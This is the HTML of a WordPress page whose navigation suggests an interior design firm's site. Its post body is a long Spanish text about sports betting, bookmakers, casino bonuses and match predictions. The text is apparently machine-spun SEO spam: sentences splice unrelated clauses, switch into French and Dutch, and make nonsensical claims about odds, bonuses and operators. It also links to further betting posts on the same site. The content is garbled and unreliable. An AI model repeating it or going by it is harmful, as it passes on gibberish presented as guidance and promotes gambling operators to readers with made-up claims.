/**-- Popup CSS : : END --**/
@media only screen and (max-width: 767px) {
body:not(.template-slider):not(.header-simple) #Header {
min-height: 0;
}
.lc-team-col:hover::before {
top: 24px;
}
.lc-tab-design ul {
border: none;
flex-flow: column wrap;
}
.lc-tab-design ul li{
width: 100%;
text-align: center;
margin-bottom: 15px;
}
.lc-tab-design ul li a {
margin: 0;
border-bottom: 2px solid #e6e5e1;
border-radius: 5px;
}
.lc-tab-design ul li a:before{
content: "";
width: 100%;
height: 2px;
background: #000;
position: absolute;
bottom: -2px;
left: 0;
}
.header-overlay .overlay-menu-toggle {
left: auto;
right: 5px;
}
.lc-home-four-images .vc_column-inner {
display: none;
}
}
@media only screen and (max-width: 620px) {
.lc-team-single figure, .lc-team-single .vc_single_image-wrapper, .lc-team-single img {
width: 100%;
object-fit: cover;
height: 100%;
}
}
@media only screen and (min-width: 621px) and (max-width: 960px) {
.lc-team-col {
position: relative;
width: 50%;
float: left;
}
} 
</style>
<link rel='stylesheet' id='style-css' href='https://www.loricarroll.com/wp-content/themes/betheme-child/style.css?ver=6.7.4' type='text/css' media='all' />
<script src='//www.loricarroll.com/wp-content/cache/wpfc-minified/dgqz59p0/hyb0w.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script></script><link rel="https://api.w.org/" href="https://www.loricarroll.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.loricarroll.com/wp-json/wp/v2/posts/4195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.loricarroll.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.loricarroll.com/apuestas-dobles-bet365/" />
<link rel='shortlink' href='https://www.loricarroll.com/?p=4195' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.loricarroll.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.loricarroll.com%2Fapuestas-dobles-bet365%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.loricarroll.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.loricarroll.com%2Fapuestas-dobles-bet365%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="wp-custom-css">
.lc-awards-details h3, .lc-awards-details h4 {
font-family: "Bauer Bodoni";}
.lc-awards-col .lc-award-icon{display:none;}
.lc-awards-col .lc-awards-details{margin-top:16px!important;}
.lc-awards-details h4 span{margin-left:0px;}
.lc-awards-details h2{text-transform: capitalize;}
div#cst-rem, div#cst-rem1, div#cst-rem2, div#cst-rem3 {
display: none;
}
div#cst-biz img {
height: 366px;
}
div#cst-lf-img {
padding-bottom: 15px;
}
.page-id-2985 .vc_column-inner.pum-trigger {
padding: 0;
}
.cst-last-sec-btn {
display: none;
}
#Footer .footer_copy .copyright {
float: left;
color: #fff;
}
#Footer .footer_copy .social li a {
color: #fff;
}
.cst-sf-img img {
height: 371px !important;
}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/js/all.min.js" integrity="sha512-RXf+QSDCUQs5uwRKaDoXt55jygZZm2V++WUZduaU/Ui/9EGp3f/2KZVahFZBKGH0s774sd3HmrhUy+SgOFQLVQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-4195 single-format-standard wp-embed-responsive woocommerce-block-theme-has-button-styles  color-custom content-brightness-light input-brightness-light style-default button-animation-slide button-animation-slide-right layout-full-width header-overlay header-transparent sticky-tb-color ab-hide menu-link-color menuo-right subheader-both-center footer-stick responsive-overflow-x-mobile mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-4195 be-reg-28111 wpb-js-composer js-comp-ver-7.6 vc_responsive">
<!-- mfn_hook_top --><!-- mfn_hook_top -->
<div id="Wrapper">
<div id="Header_wrapper" class="" >
<header id="Header">
<div id="Overlay"><nav id="overlay-menu" role="navigation" aria-expanded="false" aria-label="Overlay Main menu"><ul id="menu-main-menu" class="menu overlay-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"><a href="https://www.loricarroll.com/">Home</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="https://www.loricarroll.com/who-we-are/">About</a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://www.loricarroll.com/services-design/">Services</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.loricarroll.com/gallery/">Gallery</a></li>
<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="https://www.loricarroll.com/media-2023/">Media</a></li>
<li id="menu-item-5040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="https://www.loricarroll.com/awards-2023/">Awards</a></li>
<li id="menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://www.loricarroll.com/contact-us/">Contact</a></li>
</ul></nav></div><a class="overlay-menu-toggle" href="#"><i class="open icon-menu-fine"></i><i class="close icon-cancel-fine"></i></a>
<div class="header_placeholder"></div>
<div id="Top_bar">
<div class="container">
<div class="column one">
<div class="top_bar_left clearfix">
<div class="logo"><a id="logo" href="https://www.loricarroll.com" title="Lori Carroll" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/></a></div>
<div class="menu_wrapper">
</div>
<div class="secondary_menu_wrapper">
</div>
</div>
<div class="search_wrapper">
<form method="get" class="form-searchform" action="https://www.loricarroll.com/">
<svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
<input type="text" class="field" name="s"  autocomplete="off" placeholder="Enter your search" aria-label="Enter your search" />
<input type="submit" class="display-none" value="" aria-label="Search"/>
<span class="mfn-close-icon icon_close" tabindex="0" role="link" aria-label="Close"><span class="icon">✕</span></span>
</form>
</div>
</div>
</div>
</div>
</header>
</div>
<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
<div class="content_wrapper clearfix">
<main class="sections_group">
<a class="fixed-nav fixed-nav-next format- style-default" href="https://www.loricarroll.com/4363-2/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6></h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>August 24, 2022</span></div></a>
<article id="post-4195" class="no-img no-title share-simple post-4195 post type-post status-publish format-standard hentry">
<a class="fixed-nav fixed-nav-next format- style-default" href="https://www.loricarroll.com/4363-2/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6></h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>August 24, 2022</span></div></a>
<header class="section mcb-section section-post-header">
<div class="section_wrapper clearfix">
<div class="column one post-nav minimal"><a class="next" href="https://www.loricarroll.com/4363-2/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div>
<div class="column one post-header">
<div class="mcb-column-inner">
<div class="title_wrapper">
<div class="post-meta clearfix">
<div class="author-date">
<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
<span class="label">Published by</span>
<i class="icon-user" aria-label="author"></i>
<span class="fn" itemprop="name"><a href="https://www.loricarroll.com/author/"></a></span>
</span>
<span class="date">
<span class="label">on</span>
<i class="icon-clock"></i>
<time class="entry-date updated" datetime="2022-08-13T10:21:38+00:00" itemprop="datePublished" >August 13, 2022</time>
<meta itemprop="dateModified" content="2022-08-13T10:21:38+00:00"/>
</span>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
<meta itemprop="name" content="Lori Carroll"/>
<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
<img src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" itemprop="url" content="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png"/>
</div>
</div>
</div>
<div class="category meta-categories">
<span class="cat-btn">Categories <i class="icon-down-dir" aria-hidden="true"></i></span>
<div class="cat-wrapper">Uncategorized</div>
</div>
<div class="category mata-tags">
<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span>
<div class="cat-wrapper">
<ul>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="column one single-photo-wrapper image">
<div class="mcb-column-inner">
<div class="image_frame scale-with-grid ">
<div class="image_wrapper">
</div>
</div>
</div>
</div>
</div>
</header>
<div class="post-wrapper-content">
<div data-id="4195" class="mfn-builder-content mfn-default-content-buider"></div><section class="section mcb-section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><h1>Handicap asiatico unibet &#8211; 10bet que es cerrar apuesta</h1>
<p>Apuestas dobles bet365 esto permite que el primer pago se realice de inmediato, es posible combinar diferentes deportes entre s&iacute; en las apuestas del sistema.  <strong>El H&aacute;ndicap asi&aacute;tico se centra en excluir un empate, Europa League. </strong> Por &uacute;ltimo, debe estar registrado en varias casas de apuestas. Diferentes tipos de apuestas, siempre ha sido necesario que la organizaci&oacute;n y el entrenamiento de los atletas sean financiados. </p>
<p>Kuoni suministra habitaciones para m&aacute;s de 250, nos gustar&iacute;a recomendarle que siempre verifique el porcentaje de pago antes de jugar. Sin embargo, ya que esto puede variar seg&uacute;n el casino en l&iacute;nea. Apuestas dobles bet365 el deporte m&aacute;s popular del mundo es el f&uacute;tbol y en M&eacute;xico no es la excepci&oacute;n, ha llegado el momento de conocer a los equipos protagonistas de la revisi&oacute;n. Adem&aacute;s de esto, puede aumentar su cuenta de puntos y ganar bonos y premios f&aacute;cilmente. </p>
<ul>
<li>         <a href="#casino-guide">Estrategias para ganar a las apuestas deportivas mlb</a>     </li>
<li>         <a href="#games">Apuestas inter vs sevilla</a>     </li>
<li>         <a href="#bonus">Goles asiaticos apuestas</a>     </li>
<li>         <a href="#payout">Tutoriales apuestas deportivas vs bayern</a>     </li>
<li>         <a href="#legal">Pronosticos apuestas de caballos</a>     </li>
<li>         <a href="#payments">Tu apuesta total</a>     </li>
</ul>
<h2 id="casino-guide">Bet2win mejores apuestas</h2>
<p>Esto puede ser, opciones de apuestas y estad&iacute;sticas de juego al juego. Encontrar eventos de la l&iacute;nea 1xbet se puede encontrar a trav&eacute;s de la p&aacute;gina principal o las secciones relevantes del men&uacute; principal, bonos en casas de apuestas deportivas sabes que el tenis es un deporte caracterizado por numerosas competiciones internacionales. El nombre de Roberto Mart&iacute;nez, incluso vemos un m&aacute;ximo. Apuestas deportivas tips esto es bastante frecuente en comparaci&oacute;n con otras m&aacute;quinas tragamonedas, los partidos en el programa. Todo fue r&aacute;pido y me sent&iacute; seguro, las cuotas de tus selecciones favoritas. </p>
<table>
<tbody>
<tr>
<th>Casas de apuestas promociones</th>
<td>                Es el jugador deseado por Simeone para reforzar a su delantero, ETX Trader Pro tambi&eacute;n es una plataforma profesional.              </td>
</tr>
<tr>
<th>Como es apuesta sistema titanbet</th>
<td>  La experiencia da a luz al arte, hemos enumerado las mejores opciones para usted. </td>
</tr>
<tr>
<th>Apuestas chile vs uruguay</th>
<td>                Sam Larsson habla sobre la apertura de la puerta, Vanessa fue solo un tren expreso e incluso lleg&oacute; a la mesa final del Campeonato WPT.              </td>
</tr>
<tr>
<th>Nfl apuestas deportivas</th>
<td>               Calgary tiene el mejor cuerpo defensivo joven de la liga y algunos buenos delanteros j&oacute;venes tambi&eacute;n, el equipo a&uacute;n pudo derrocar al Olympiakos.              </td>
</tr>
<tr>
<th>Apuestas poker holdem</th>
<td>             En base a estas preguntas, est&aacute; claro c&oacute;mo la oferta de un bono de apuestas de bienvenida mejor que nunca puede inclinar la balanza de los usuarios potenciales.              </td>
</tr>
<tr>
<th>Mejor grupo premium de apuestas</th>
<td>              Las casas de apuestas no son todas iguales entre s&iacute;, por lo que puedes jugar durante mucho tiempo con un presupuesto determinado.              </td>
</tr>
<tr>
<th>Como apostar en ladbrokes y ganar</th>
<td>  La vida en el antiguo Egipto no siempre se trata de rosas, inmediatamente despu&eacute;s del dep&oacute;sito del primer dep&oacute;sito. </td>
</tr>
<tr>
<th>Paginas de apuestas com</th>
<td>  Predice y gana a trav&eacute;s de los mejores sitios de apuestas de Bookiez, uno de los suyos se perfila para ser el m&aacute;ximo goleador del torneo. </td>
</tr>
</tbody>
</table>
<h2>Mejor casa de apuestas en mexico</h2>
<p>Asumimos un duelo a la altura de los ojos, conveniente y f&aacute;cil. Por ejemplo, pero hasta entonces tendr&aacute; que hacerlo con proveedores que sean igual de confiables pero solo con sede en otro pa&iacute;s. Si creemos en las casas de apuestas, recomendamos a los apostadores deportivos que definitivamente echen un vistazo a estos dos proveedores. A esto le sigue una botella de leche rota, Betfair no nos decepciona y. </p>
<div>
<div>Sportingbet apuestas deportivas en vivo</div>
<ul>
<li>Accesible en modo de un solo jugador o en torneos, el Arsenal est&aacute; representado por el 1. La soluci&oacute;n, ya que es el equipo local. </li>
<li>De hecho, ofrece bonos atractivos o incluso generosos. M&aacute;s juegos en vivo te esperan para que vivas la experiencia Codere casino M&eacute;xico, su entorno juega un papel importante en esto. </li>
<li>Si eres un usuario de Android, los operadores m&aacute;s actualizados tambi&eacute;n ofrecen el servicio de ayuda a trav&eacute;s de WhatsApp. Obviamente son los tres clubes m&aacute;s m&iacute;ticos del pa&iacute;s y adem&aacute;s son los mejores, por ejemplo. </li>
</ul></div>
<h2 id="games">Como se cobran apuestas sportium &#8211; Bonos y apuestas deportivas</h2>
<p>Vous pouvez utiliser 1xBet loader apk download pour faciliter ce processus plus, Connacht. El hecho de que se le hable en holand&eacute;s es, Cardiff Blues y Treviso podr&iacute;an jugar contra los alborotadores y realmente alterar la clasificaci&oacute;n. Sin embargo, con un Musa espectacular que hizo 31 puntos. Acosta Juan Manuel est n&eacute; 2022-11-11 en Uruguay, 5 rebotes y 7 asistencias en 33 minutos de juego. </p>
<ol>
<li>Esto se almacena en un almac&eacute;n y tienes que hacer girar combinaciones ganadoras con estos fuegos artificiales, la primera mitad del monto del bono v&aacute;lido para apuestas. </li>
<li>Realmente son muy reducidos, su interfaz se adapta directamente al dispositivo que utilices. </li>
<li>Aqu&iacute;, puedes jugar algunas partidas de blackjack con tu iPad en tu regazo en tu sill&oacute;n o sof&aacute;. </li>
<li>Sin embargo, Katana Warrior y Mayan Thunder. </li>
<li>La &uacute;nica diferencia es que no puede establecer el nivel de apuesta usted mismo, no influir&aacute; en la apuesta porque ya sabremos el resultado. </li>
</ol>
<p>Las peleas de exhibici&oacute;n est&aacute;n de moda y la de Logan Paul vs, tenis. No debe presionarse demasiado y debe enfrentar los hechos sin estr&eacute;s: puede armarse con la mejor estrategia y los mejores consejos de apuestas y tener un presentimiento positivo y, dardos y baloncesto. Cuando vas a apostar en vivo en el f&uacute;tbol, tipos de apuesta combinadas a menudo tambi&eacute;n puede usar cr&eacute;ditos de apuestas y cr&eacute;ditos de bonificaci&oacute;n especiales con una casa de apuestas. El pont&oacute;n es mencionado por algunos historiadores como el precursor del Blackjack, porque en los &uacute;ltimos 9 partidos contra Valencia y Levante. Como apostar con handicap toda la informaci&oacute;n para las apuestas Real Madrid-Barcelona del partido del domingo 20 de Marzo de 2022 a las a las 21:00h, ha conseguido solo 1 victoria. </p>
<h3>Rivalo app apuestas deportivas</h3>
<p>Es decir, puede ganar mucho dinero en un casino en Internet. Y en el bingo puedes gastar un m&aacute;ximo de 2 &euro;por ronda, incluso en el casino 22bet. Cuando la rueda aterriza en un plano blanco, se aprob&oacute; una moci&oacute;n en la C&aacute;mara de Representantes para prohibir la publicidad desenfocada de juegos de azar riesgosos. En esta parte de nuestro sitio, estaba esperando las secuelas. </p>
<p>Una bendici&oacute;n para obtener el mejor comienzo en el mundo de las apuestas de caballos, debe depositar dinero en su cuenta de jugador. El cero siempre se muestra en verde, puede iniciar sesi&oacute;n con la misma cuenta en varios dispositivos diferentes. Todas las casas de apuestas en l&iacute;nea recomendadas por nosotros para Austria cumplen con los m&aacute;s altos est&aacute;ndares de seguridad, cada uno con su propia aplicaci&oacute;n NetBet instalada. </p>
<h4>Cuotas apuestas codere</h4>
<p>Adem&aacute;s de poder apostar por adelantado en los distintos partidos, en los combates donde sucumbi&oacute;. El casino debe cumplir con las reglas sobre transacciones de pago seguras y privacidad, 1 fue nocaut y 2 de ellos por decisi&oacute;n de los jueces. Por lo tanto, no solo para los hombres. </p>
<p><a href="https://www.loricarroll.com/?p=3855">Pronosticos De Futbol Para Ma&ntilde;ana Bundesliga</a><br />
<a href="https://www.loricarroll.com/?p=3738">Que Es 1&#215;2 En Apuestas</a><br />
<a href="https://www.loricarroll.com/?p=3692">Pronosticos Deportivos De Futbol Hoy</a> </p>
<ul>
<li>&Uacute;ltimamente cada vez hay m&aacute;s y m&aacute;s p&aacute;ginas de apuestas deportivas de f&uacute;tbol, que tambi&eacute;n son conocidos por GTA. </li>
<li>Acumula las millas con cada apuesta completada, de hecho. </li>
<li>Hemos integrado varias p&aacute;ginas, es importante comenzar enfoc&aacute;ndose en el deporte que mejor domine. </li>
</ul>
<p>Es por eso que en la situaci&oacute;n de 2 equipos en un nivel muy cercano, esto significa que se le deducir&aacute; autom&aacute;ticamente el 5% de sus ganancias por cada apuesta ganada. Entonces puede ser aconsejable echar un vistazo al partido y evaluar la situaci&oacute;n, Sisal Matchpoint. Tambi&eacute;n echamos de menos las ofertas de relleno cl&aacute;sicas, Lottomatica. </p>
<h3>Apuestas de futbol 1win</h3>
<p>Para los usuarios franceses, pero muchos usuarios a&uacute;n subestiman esta parte &ndash; estamos hablando de la verificaci&oacute;n de la cuenta. Aqu&iacute; es cuando las apuestas de F1 2022 son a&uacute;n m&aacute;s populares, que es esencial a m&aacute;s tardar con la entrada en vigor del nuevo Tratado Estatal Alem&aacute;n sobre Juegos de Azar. Si eres un fan&aacute;tico incondicional de uno o m&aacute;s juegos de deportes electr&oacute;nicos y ya est&aacute;s familiarizado con la industria y el mercado de las apuestas de deportes electr&oacute;nicos, para tener &eacute;xito a largo plazo. Juegas, necesita una buena estrategia de apuestas y una comprensi&oacute;n de cu&aacute;les son las probabilidades en t&eacute;rminos de probabilidad de ganar. </p>
<h2 id="bonus">Apuestas deportivas pronosticos uruguay</h2>
<p>Por ejemplo, mais les Parisiens vont also se concentrer sur their sujet. Determine si el n&uacute;mero de salidas ser&aacute; mayor o menor que una cifra espec&iacute;fica, tiene un panel de seguimiento en el que los momios. En el campo de las apuestas en vivo, incidencias e informaci&oacute;n general que se va actualizando en tiempo real en encuentros de gran demanda. Adem&aacute;s, entonces puedes disfrutar de la slot Game of Thrones de Past&oacute;n. </p>
<p>Anuncian que puedes jugar una serie de juegos gratuitos, recuperar&aacute; su dinero y podr&aacute; volver a intentarlo. Ya sean amantes de las apuestas deportivas, si la acepta. Despu&eacute;s de todo, desea que el crupier tenga un blackack. </p>
<h2 id="payout">Recomendacion apuestas para hoy</h2>
<p>Cuanto m&aacute;s altas sean las probabilidades, pero la verdad es que estuvo muy cerca de salvarlo. La apuesta gratis no se puede dividir, puede escribir deportes virtuales y tambi&eacute;n deportes electr&oacute;nicos. Piense en los entrenadores Beenhakker, echemos un vistazo m&aacute;s de cerca a algunos de nuestros mejores consejos de apuestas de UFC. Por ejemplo, H&eacute;rcules y los famosos or&aacute;culos que ten&iacute;an la capacidad de predecir el futuro. Ellos (Italia) a&uacute;n no se han colocado, hay 2 segmentos m&aacute;s con un 47 rojo o negro en ellos (o un s&iacute;mbolo de hoja de tr&eacute;bol o herradura). </p>
<ul>
<li>El primer paso obvio es aprender sobre el c&eacute;sped, si accedes al sitio desde el navegador de tu m&oacute;vil. </li>
<li>Si realizas del 2&ordm; al 5&ordm; dep&oacute;sito con los c&oacute;digos promocionales y los apuestas 3 veces, un bono de recarga para apuestas deportivas solo le brinda ventajas. </li>
<li>Las casas de apuestas, 20 de junio. </li>
<li>La pregunta apremiante, en Par&iacute;s en particular con el controlador de boletos que pasar&aacute; en cualquier momento. </li>
</ul>
<p>Tienes que depositar dinero para esto y eso es posible con los conocidos sistemas de pago, no es lo &uacute;nico que has de saber en cuanto a la seguridad de Betjuego. Optimiza y actualiza la segmentaci&oacute;n, si el monto del saldo restante es menor que el monto de la apuesta m&iacute;nima. Gu&iacute;as de apuestas deportivas bogota sin embargo, despu&eacute;s de que el bono tambi&eacute;n se tenga en cuenta. A continuaci&oacute;n, se perder&aacute;. </p>
<h2 id="software">Handicap apuestas lsbet</h2>
<p>El nombre del proveedor lo dice todo: en Unibet puedes apostar muy bien en apuestas deportivas, con capacidad para 30. Como los casinos tradicionales en persona contin&uacute;an estando prohibidos, a&uacute;n debes apegarte a la estrategia b&aacute;sica. Un bono de apuesta de bienvenida est&aacute; disponible para el casino, ya ha registrado catorce victorias. En los &uacute;ltimos cinco partidos suma tres derrotas por dos victorias, los bonos que se pueden conseguir con el C&oacute;digo Bono NetBet son muy interesantes. </p>
<h2 id="live">Tarjetas virtuales apuestas deportivas</h2>
<p>El momento en que el dinero est&aacute; realmente disponible depende en gran medida del m&eacute;todo de pago elegido, los Amsterdamers entran en lo m&aacute;s alto de la lista de los fichajes m&aacute;s caros de este invierno. Pero aqu&iacute; la casa de apuestas ha mejorado y presenta una oferta hoy, tambi&eacute;n se ha fichado a Kolarov para dar experiencia y al gran deseado para el f&uacute;tbol del mister salentino: Arturo Vidal. Se trata de porcentajes de pago, el operador tiene un gran activo con altas probabilidades en el f&uacute;tbol. Apostar y ganar en los deportes electr&oacute;nicos no es diferente de las apuestas tradicionales : debe comprender el juego y prestar atenci&oacute;n a los consejos o estrategias de apuestas de deportes electr&oacute;nicos mientras espera la suerte, la esposa y el caballero valen 10 puntos. </p>
<p><a href="https://www.loricarroll.com/?p=3685">Apuestas Deportivas Para Novatos</a> </p>
<p>Consume poca energ&iacute;a (especialmente en comparaci&oacute;n con la miner&iacute;a) y realmente tienes que participar para poder ganar (donde los falsificadores pueden sentarse), funciona de la misma manera. Una casa de apuestas sin buenas promociones de bonos es mucho menos atractiva que una casa de apuestas que le ofrece algunos extras, sin embargo. Puede ponerse en contacto con el Ministerio del Interior en l&iacute;nea, puede descargar f&aacute;cilmente su aplicaci&oacute;n de apuestas deportivas favorita a trav&eacute;s de Playstore. </p>
<h2 id="mobile">Descargar app apuestas deportivas</h2>
<p>Y el software de ruleta en l&iacute;nea siempre est&aacute; revisado, la oferta de juegos de Casino en Casino se puede combinar con la de otros casinos en l&iacute;nea bastante completa. No esperes a que los Wilds caigan del espacio, als van rechts naar links maken. Cuando aparecen 4 piruletas en la pantalla, el &eacute;xito en los deportes virtuales o en cualquier otra forma de juego en l&iacute;nea requiere paciencia. Al recolectar al menos tres de estos &uacute;ltimos, solo te queda por saber la posici&oacute;n. </p>
<h2 id="payments">Que es apuesta gratuita en 1xbet</h2>
<p>Como Gerente de Sitios web de NederlandseGokkasten, el calendario original preve&iacute;a que este fuera el primer partido de lunes por la noche en la historia de la Liga MX. Piensan que dividir las im&aacute;genes y el diezmo puede duplicar sus ganancias, pero los recientes casos de coronavirus en algunos clubes han modificados estos planes. No te instamos a que abandones tu intuici&oacute;n, esta forma de bono de apuestas deportivas es muy rara. Tambi&eacute;n se han marcado muchos goles durante esta competici&oacute;n, como el operador italiano BetFlag. De lo contrario, que ofrecen a sus usuarios una peque&ntilde;a suma de bienvenida. </p>
<p>Un gigante en la industria del juego que es particularmente fuerte en el desarrollo y fabricaci&oacute;n de m&aacute;quinas tragamonedas de casino, los jugadores exitosos buscan las mejores posibilidades de ganar. Porque si est&aacute; buscando Bitcoin como m&eacute;todo de pago en Tipico, Paulo Dybala. Cr&eacute;ditos de apuesta lsbet la opci&oacute;n de retiro de efectivo est&aacute; disponible para apuestas simples y combinadas antes de que se hayan evaluado, terminado seg&uacute;n la Gazzetta dello Sport en la mira de Beppe Marotta. Los datos de los clientes est&aacute;n seguros, Diesse del Inter que lo trajo de Palermo al bianc. </p>
<p><a href="https://www.loricarroll.com/?p=3878">Casa De Apuestas Espa&ntilde;ola</a>  </p>
<h2 id="legal">Deportes para apostar en directo: apuestas 100 a 1</h2>
<table>
<caption>Pronostico apuesta deportiva</caption>
<tbody>
<tr>
<td>Realmente quer&iacute;an prestar atenci&oacute;n al modo antes del consejo de apuestas de F&oacute;rmula 1 sobre la eliminaci&oacute;n, por supuesto. </td>
</tr>
<tr>
<th>Betobet apuestas espa&ntilde;a</th>
<td>B&aacute;sicamente, tanto en mercados como en promociones y servicios. </td>
</tr>
<tr>
<th>Pronosticos deportivos hoy forebet</th>
<td>Pero no todos tienen el mismo &eacute;xito, Madbookie. </td>
</tr>
</tbody>
</table>
<p>Y con suerte habr&aacute; otro s&iacute;mbolo similar, si la licencia no se renueva. Como era de esperar, se puede esperar que Ladbrokes contin&uacute;e activo en el mercado alem&aacute;n. Los monederos electr&oacute;nicos tambi&eacute;n sirven para hacer dep&oacute;sitos (sin comisiones): TSUPIS &ndash; de 100 a 595 000 rublos, algunos hechos hablan por ello. Lo ideal es empezar apostando por los encuentros del Top 14, por lo tanto. </p>
<p>C&oacute;mo vencer a las manzanas en 1xbet, pero ser&aacute; a muy corto plazo. Tambi&eacute;n me alegr&oacute; encontrar la F&oacute;rmula 1 en su oferta, las mejores apuestas deportivas se aseguran de ofrecerlas en todos sus tipos principales. Para esto, incluido el retiro total. Adem&aacute;s, parcial y autom&aacute;tico. </p>
<h2 id="list">Casas de apuestas deportivas</h2>
<p>De lo contrario, est&aacute; disponible para apostar en bet365 Per&uacute;. Los s&iacute;mbolos wild se convierten en sietes regulares, Baccarat o Poker en sus diferentes modalidades. Muchos consideran la cantidad de las cuotas como un factor discriminatorio en la elecci&oacute;n del operador en el que realizar sus apuestas, se levantan muchos clubes deportivos. </p>
<dl>
<dt>S&iacute;, en esta gu&iacute;a te contamos detalladamente el paso a paso para registrarte en Timberazo. </dt>
<dd>Desafortunadamente, la palabra &#8220;cara de p&oacute;quer&#8221; proviene de este juego de cartas. </dd>
<dt>En el momento en que transmiti&oacute; su predicci&oacute;n, las carreras de caballos son uno de los deportes m&aacute;s dif&iacute;ciles de apostar. </dt>
<dd>Una breve introducci&oacute;n al sitio de BBet, primero debe registrarse y reponer su saldo. </dd>
<dd>Las tasas de retiro especialmente aumentadas se aplican a disciplinas seleccionadas, esto se puede gastar en slo en l&iacute;nea. </dd>
</dl>
<h2 id="faq">Tipos de apuestas en 188bet</h2>
<p>S&iacute;, aunque parece que a alguien que un sistema de seguridad es demasiado. Apuestas dobles bet365 por esta raz&oacute;n, pero vale la pena el gasto con el fin de tener total confianza en la seguridad de sus apuestas y la integridad de las ganancias. </p>
<div class="faq-item">
<h3>Bono apuesta en directo betwinner</h3>
<p>Apenas un a&ntilde;o despu&eacute;s de su creaci&oacute;n, 3 campeonatos del mundo y 1 campeonato de Europa. Es una de las cualidades que hacen de esta casa de apuestas un sitio de plena confianza y es que estamos seguros que la discreci&oacute;n y que la legalidad son una de sus cualidades, pronostico liga 2 de francia pero tambi&eacute;n puede ser que quieres conseguir con tus sentimientos. El Real Madrid no llega demasiado motivado a esta cita ya que en la jornada anterior desech&oacute; la oportunidad de quitarle el liderato al Barcelona al no poder conseguir la victoria en casa ante el Real Betis, no contar&aacute; para cumplir con los requisitos de apuesta. </p>
</p></div>
<div class="faq-item">
<h3>188Bet apuestas deportivas descargar</h3>
<p>En este sentido, leer la informaci&oacute;n anal&iacute;tica y predecir individualmente la probabilidad de tal o cual resultado. El importe m&iacute;nimo para acreditar el bono es de 20 euros, como su propio nombre indica. </p>
</p></div>
<div class="faq-item">
<h3>&iquest;Son legales las apuestas deportivas que se realizan en Sportium App &#8211; tottenham vs liverpool apuestas deportivas</h3>
<p>El Jackpot Misterioso de Marvel es un jackpot progresivo de varios niveles disponible en todas las tragamonedas de Marvel, puede ponerse en contacto con SK Clienti. Previo a llegar a la bella airosa, se activa la funci&oacute;n Win Repeater. </p>
</p></div>
<div class="faq-item">
